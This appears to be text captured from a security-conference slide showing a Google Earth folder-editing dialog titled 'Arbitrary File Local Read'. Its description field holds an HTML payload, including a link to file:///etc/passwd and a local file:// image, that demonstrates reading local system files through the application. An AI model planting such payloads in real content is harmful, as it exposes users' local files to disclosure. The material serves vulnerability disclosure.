 Arbitrary File Local Read
http://bugcon.org/
etc_passwd
Google Earth - Edit Folder
Name: Arbitrary File Local Read
Allow this folder to be expanded
Show contents as options (radio button selection)
Style, Color View Altitude
Add link... Add web image... Add local image...
<a href="https://bugcon.org/x">http://bugcon.org/</a>
<img style="max-width:500px;" src="file:///Users/sun/Desktop/logo_bugcon_2022.jpeg"
<a href="file:///etc/passwd">etc_passwd</a>
Image U.S. Geological Survey